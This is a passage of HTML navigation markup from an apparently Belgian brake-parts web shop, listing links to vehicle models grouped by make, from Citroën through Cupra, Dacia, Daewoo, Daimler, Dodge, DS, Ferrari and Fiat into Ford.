																	<li><a href="https://b2c.mosa-frein.be/en/169327-spacetourer-bus-v-dispatch">SPACETOURER Bus (V_) | DISPATCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169334-visa">VISA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169337-xantia-x1-x2">XANTIA (X1_, X2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169362-xantia-break-x1-x2">XANTIA Break (X1_, X2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156569-xsara-n1">XSARA (N1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156580-xsara-box-body-hatchback-n3">XSARA Box Body / Hatchback (N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156587-xsara-box-body-estate">XSARA Box Body/Estate </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156592-xsara-break-n2">XSARA Break (N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156623-xsara-coupe-n0">XSARA Coupe (N0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169436-xsara-picasso-n68">XSARA PICASSO (N68) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169451-zx-n2">ZX (N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169472-zx-break-n2">ZX Break (N2) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/169485-cupra">CUPRA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169486-ateca-kh7-khp">ATECA (KH7, KHP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169489-formentor-km7">FORMENTOR (KM7) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151668-dacia">DACIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169498-dokker-express-kasten-grossraumlimousine">DOKKER Express Kasten/Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169513-dokker-grossraumlimousine-ke">DOKKER Großraumlimousine (KE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169522-duster-hm">DUSTER (HM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169529-duster-hs">DUSTER (HS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169538-duster-kasten-suv">DUSTER Kasten/SUV </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169551-lodgy-js">LODGY (JS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151669-logan-ls">LOGAN (LS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169587-logan-express-fs">LOGAN EXPRESS (FS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169598-logan-ii">LOGAN II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169611-logan-mcv-ks">LOGAN MCV (KS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169632-logan-mcv-ii">LOGAN MCV II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169647-logan-pick-up-us">LOGAN Pick-up (US_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151676-sandero">SANDERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169673-sandero-ii">SANDERO II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153503-daewoo">DAEWOO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169688-espero-klej">ESPERO (KLEJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169697-evanda-klal">EVANDA (KLAL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169700-kalos-klas">KALOS (KLAS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169707-kalos-saloon-klas">KALOS Saloon (KLAS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169712-lacetti-schragheck-klan">LACETTI Schrägheck (KLAN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169719-lanos-klat-lanos-sens">LANOS (KLAT) | LANOS / SENS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153504-lublin-ii-box">LUBLIN II Box </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153509-lublin-ii-platform-chassis">LUBLIN II Platform/Chassis </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169730-matiz-m100-m150">MATIZ (M100, M150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169735-nexia-cielo">NEXIA | CIELO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169742-nubira-saloon-j200">NUBIRA Saloon (J200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169747-rezzo-u100-tacuma">REZZO (U100) | TACUMA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/169762-daimler">DAIMLER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169763-28--53">2.8 - 5.3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169776-daimler-xj-x30">DAIMLER XJ (X30_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169785-xj-40-81">XJ 40, 81 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154919-dodge">DODGE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/164710-challenger-coupe">CHALLENGER Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164713-charger">CHARGER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169795-journey-jc">JOURNEY | JC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154920-viper-cabriolet">VIPER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154924-viper-coupe">VIPER Coupe </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/156644-ds">DS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156645-ds-3-sa-ds3">DS 3 (SA_) | DS3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156654-ds-3-cabriolet-sb-ds3">DS 3 Cabriolet (SB_) | DS3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169817-ds-4-ds-4-crossback-nx">DS 4 / DS 4 CROSSBACK (NX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169826-ds-5-kf-ds5">DS 5 (KF_) | DS5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169835-ds-7-crossback-j-ds7">DS 7 Crossback (J_) | DS7 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169848-ds-9-x2">DS 9 (X2_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152527-ferrari">FERRARI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/152528-348-spider">348 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152532-348-tb-gtb">348 tb/GTB </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152537-348-ts-gts">348 ts/GTS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154110-360-f131">360 (F131) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154115-360-spider-f131">360 Spider (F131) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152542-456-gt-gta">456 GT/GTA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152545-512-m">512 M </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152549-512-tr">512 TR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155027-612-scaglietti">612 SCAGLIETTI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152552-f355-berlinetta">F355 Berlinetta </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152556-f355-spider">F355 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152560-mondial">MONDIAL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152564-mondial-cabriolet">MONDIAL Cabriolet </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150998-fiat">FIAT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/161251-124-spider-348">124 Spider (348_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169868-126-126">126 (126_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169875-127-127">127 (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169888-127-panorama-127">127 Panorama (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169893-128-128">128 (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169900-128-coupe-128">128 Coupe (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169907-128-familiare-128">128 Familiare (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155688-500-312">500 (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155695-500-c-312">500 C (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169936-500l-351-352">500L (351_, 352_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169957-500x-334">500X (334_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151456-barchetta-183">BARCHETTA (183_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169971-brava-182">BRAVA (182_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151459-bravo-i-182">BRAVO I (182_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170010-bravo-ii-198-ritmo">BRAVO II (198_) | RITMO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156955-bravo-van-198">BRAVO Van (198) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170030-cinquecento-170">CINQUECENTO (170_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151464-coupe-175">COUPE (175_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170040-croma-154">CROMA (154_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170065-croma-194">CROMA (194_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156958-doblo-bus-263">DOBLO Bus (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156977-doblo-cargo-263">DOBLO Cargo (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156996-doblo-mpv-119-223">DOBLO MPV (119_, 223_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157015-doblo-platform-chassis-263">DOBLO Platform/Chassis (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170114-doblo-pritsche-fahrgestell-263-pratico">DOBLO Pritsche/Fahrgestell (263_) | PRATICO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170131-ducato-bus-230">DUCATO Bus (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170156-ducato-bus-244">DUCATO Bus (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170171-ducato-bus-250">DUCATO Bus (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170194-ducato-kasten-230">DUCATO Kasten (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170215-ducato-kasten-244">DUCATO Kasten (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170228-ducato-kasten-250">DUCATO Kasten (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170257-ducato-kasten-280">DUCATO Kasten (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170276-ducato-kasten-290">DUCATO Kasten (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170287-ducato-panorama-280">DUCATO Panorama (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170310-ducato-panorama-290">DUCATO Panorama (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170325-ducato-pritsche-fahrgestell-230">DUCATO Pritsche/Fahrgestell (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170348-ducato-pritsche-fahrgestell-244">DUCATO Pritsche/Fahrgestell (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170357-ducato-pritsche-fahrgestell-250">DUCATO Pritsche/Fahrgestell (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170384-ducato-pritsche-fahrgestell-280">DUCATO Pritsche/Fahrgestell (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170399-ducato-pritsche-fahrgestell-290">DUCATO Pritsche/Fahrgestell (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170412-duna-146">DUNA (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170419-duna-weekend-146">DUNA Weekend (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170424-fiorino-127">FIORINO (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170429-fiorino-147">FIORINO (147_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170440-fiorino-kasten-grossraumlimousine-146">FIORINO Kasten/Großraumlimousine (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170455-fiorino-kasten-grossraumlimousine-225">FIORINO Kasten/Großraumlimousine (225_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170464-fiorino-pick-up-146">FIORINO Pick up (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170471-fiorino-pick-up-147">FIORINO Pick up (147_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170478-freemont-345">FREEMONT (345_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157038-grande-punto-199">GRANDE PUNTO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155710-idea-350">IDEA (350_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155809-linea-323-110">LINEA (323_, 110_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151475-marea-185">MAREA (185_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151482-marea-weekend-185">MAREA Weekend (185_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154246-multipla-186">MULTIPLA (186_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170586-palio-178-171">PALIO (178_, 171_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170591-palio-weekend-178-173-373-374-171">PALIO Weekend (178_, 173_, 373_, 374_, 171_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150999-panda-141">PANDA (141_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155715-panda-169-panda-panda-classic">PANDA (169_) | PANDA / PANDA CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170638-panda-312-319">PANDA (312_, 319_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170661-panda-kasten-schragheck-141">PANDA Kasten/Schrägheck (141_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170668-panda-van-312-519">PANDA VAN (312_, 519_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151489-punto-176">PUNTO (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153890-punto-188">PUNTO (188_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170714-punto-199">PUNTO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170741-punto-cabriolet-176">PUNTO Cabriolet (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170750-punto-evo-199">PUNTO EVO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170765-punto-kasten-schragheck-188">PUNTO Kasten/Schrägheck (188_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153897-punto-van-176">PUNTO Van (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156940-qubo-225">QUBO (225_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170779-regata-138">REGATA (138_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170804-regata-weekend-138">REGATA Weekend (138_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170815-ritmo-138-strada">RITMO (138_) | STRADA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170850-scudo-bus-220">SCUDO Bus (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170863-scudo-bus-270-272">SCUDO Bus (270_, 272_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170872-scudo-kasten-220">SCUDO Kasten (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170883-sedici-189">SEDICI (189_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170890-seicento-600-187">SEICENTO / 600 (187_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157052-stilo-192">STILO (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157059-stilo-multi-wagon-192">STILO Multi Wagon (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157076-stilo-van-192">STILO VAN (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170920-strada-pick-up-178">STRADA Pick-up (178_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170933-talento-bus-290">TALENTO Bus (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170936-talento-bus-296">TALENTO Bus (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170943-talento-kasten-290">TALENTO Kasten (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170946-talento-kasten-296">TALENTO Kasten (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170955-talento-pritsche-fahrgestell-290">TALENTO Pritsche/Fahrgestell (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170958-talento-pritsche-fahrgestell-296">TALENTO Pritsche/Fahrgestell (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151192-tempra-159">TEMPRA (159_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151195-tempra-sw-159">TEMPRA S.W. (159_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151126-tipo-160">TIPO (160_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171012-tipo-kombi-356-egea">TIPO Kombi (356_) | EGEA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171023-tipo-saloon-356-egea">TIPO Saloon (356_) | EGEA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171042-ulysse-179">ULYSSE (179_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171055-ulysse-220">ULYSSE (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151579-uno-146">UNO (146_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151817-ford">FORD </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/171112-b-max-jk">B-MAX (JK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171129-c-max-dm2">C-MAX (DM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160870-c-max-ii-dxa-cb7-dxa-ceu">C-MAX II (DXA/CB7, DXA/CEU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160895-c-max-ii-van">C-MAX II Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171170-cougar-ec">COUGAR (EC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171177-ecosport">ECOSPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171190-escort-classic-aal-abl">ESCORT CLASSIC (AAL, ABL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171195-escort-classic-turnier-anl">ESCORT CLASSIC Turnier (ANL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171216-escort-v-cabriolet-all">ESCORT V Cabriolet (ALL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171229-escort-v-express-avf">ESCORT V Express (AVF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171236-escort-v-saloon-afl">ESCORT V Saloon (AFL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171251-escort-v-turnier-anl-escort-nomade">ESCORT V Turnier (ANL) | ESCORT NOMADE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171298-escort-vi-express-avl">ESCORT VI Express (AVL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171305-escort-vi-saloon-gal-afl">ESCORT VI Saloon (GAL, AFL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156254-fiesta-box-j5-j3">FIESTA Box (J5_, J3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156259-fiesta-box-jv">FIESTA Box (JV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171347-fiesta-iii-gfj">FIESTA III (GFJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156266-fiesta-iv-ja-jb">FIESTA IV (JA_, JB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171382-fiesta-kasten-grossraumlimousine-f3l-f5l-courier">FIESTA Kasten/Großraumlimousine (F3L, F5L) | COURIER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171397-fiesta-kasten-schragheck-fvd">FIESTA Kasten/Schrägheck (FVD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155040-fiesta-saloon">FIESTA Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155043-fiesta-v-jh-jd">FIESTA V (JH_, JD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156299-fiesta-v-van">FIESTA V Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161731-fiesta-vi-cb1-ccn">FIESTA VI (CB1, CCN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161778-fiesta-vi-van">FIESTA VI Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171451-fiesta-vii-hj-hf">FIESTA VII (HJ, HF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151818-focus-daw-dbw">FOCUS (DAW, DBW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155064-focus-box-body-estate-dnw">FOCUS Box Body/Estate (DNW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171476-focus-c-max-dm2">FOCUS C-MAX (DM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155077-focus-i-saloon-dfw">FOCUS I Saloon (DFW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155092-focus-i-turnier-dnw">FOCUS I Turnier (DNW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160265-focus-ii-da-hcp-dp">FOCUS II (DA_, HCP, DP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171567-focus-ii-cabriolet">FOCUS II Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171574-focus-ii-saloon-db-fch-dh">FOCUS II Saloon (DB_, FCH, DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171595-focus-ii-turnier-da-ffs-ds">FOCUS II Turnier (DA_, FFS, DS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160912-focus-iii">FOCUS III </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160955-focus-iii-saloon">FOCUS III Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160988-focus-iii-turnier">FOCUS III Turnier </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171677-focus-iv-hn">FOCUS IV (HN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171692-focus-iv-saloon-hm">FOCUS IV Saloon (HM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171699-focus-iv-turnier-hp">FOCUS IV Turnier (HP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156310-fusion-ju">FUSION (JU_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158215-galaxy-wa6">GALAXY (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171747-galaxy-i-wgr">GALAXY I (WGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171760-galaxy-ii-wa6">GALAXY II (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171781-galaxy-iii-ck">GALAXY III (CK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161025-grand-c-max-dxa-cb7-dxa-ceu">GRAND C-MAX (DXA/CB7, DXA/CEU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156325-ka-rb">KA (RB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171808-ka-ru8">KA (RU8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161040-ka-uk-fk">KA+ (UK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171816-ka-iii-uk-fk">KA+ III (UK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171821-ka-iii-saloon-tk-fk-figo">KA+ III Saloon (TK, FK) | FIGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161047-ka-saloon-tk-fk">KA+ Saloon (TK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161312-kuga-i">KUGA I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161054-kuga-ii-dm2-escape">KUGA II (DM2) | ESCAPE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161075-kuga-ii-van">KUGA II VAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171841-maverick-uds-uns">MAVERICK (UDS, UNS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171852-mondeo-i-gbp">MONDEO I (GBP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171863-mondeo-i-saloon-gbp">MONDEO I Saloon (GBP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171874-mondeo-i-turnier-bnp">MONDEO I Turnier (BNP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171885-mondeo-ii-bap">MONDEO II (BAP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171900-mondeo-ii-saloon-bfp">MONDEO II Saloon (BFP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171929-mondeo-iii-b5y">MONDEO III (B5Y) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171946-mondeo-iii-saloon-b4y">MONDEO III Saloon (B4Y) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171963-mondeo-iii-turnier-bwy">MONDEO III Turnier (BWY) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158236-mondeo-iv-ba7">MONDEO IV (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158267-mondeo-iv-saloon-ba7">MONDEO IV Saloon (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158298-mondeo-iv-turnier-ba7">MONDEO IV Turnier (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172028-mondeo-v-saloon-cd-fusion">MONDEO V Saloon (CD) | FUSION </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172035-mondeo-v-schragheck-ce">MONDEO V Schrägheck (CE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172050-mondeo-v-turnier-cf">MONDEO V Turnier (CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172065-orion-ii-aff">ORION II (AFF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172070-orion-iii-gal">ORION III (GAL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156328-puma-ec">PUMA (EC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172089-puma-j2k-cf7">PUMA (J2K, CF7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172094-ranger-tke">RANGER (TKE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172101-scorpio-ii-gfr-ggr">SCORPIO II (GFR, GGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172112-scorpio-ii-turnier-gnr-ggr">SCORPIO II Turnier (GNR, GGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172123-sierra-i-schragheck-gbc">SIERRA I Schrägheck (GBC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172138-sierra-ii-gbg-gb4">SIERRA II (GBG, GB4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172171-sierra-ii-schragheck-gbc-gbg">SIERRA II Schrägheck (GBC, GBG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172204-sierra-ii-turnier-bng">SIERRA II Turnier (BNG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172237-sierra-turnier-bnc">SIERRA Turnier (BNC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172254-s-max-cj-wa6">S-MAX (CJ, WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158335-s-max-wa6">S-MAX (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156337-street-ka-rl2">STREET KA (RL2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157471-tourneo-connect">TOURNEO CONNECT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161080-tourneo-connect-grand-tourneo-connect-v408-grossraumlimousi">TOURNEO CONNECT / GRAND TOURNEO CONNECT V408 Großraumlimousi </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172285-tourneo-courier-b460-grossraumlimousine">TOURNEO COURIER B460 Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172292-tourneo-custom-v362-bus-f3">TOURNEO CUSTOM V362 Bus (F3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172297-transit-bus-fd-fb-fs-fz-fc-">TRANSIT Bus (FD_ _, FB_ _, FS_ _, FZ_ _, FC_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157478-transit-connect-p65-p70-p80">TRANSIT CONNECT (P65_, P70_, P80_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161089-transit-connect-grossraumlimousine">TRANSIT CONNECT Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172336-transit-custom-v362-bus-f3">TRANSIT CUSTOM V362 Bus (F3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172339-transit-custom-v362-kasten-fy-fz">TRANSIT CUSTOM V362 Kasten (FY, FZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172344-transit-kasten-fa-">TRANSIT Kasten (FA_ _) </a>
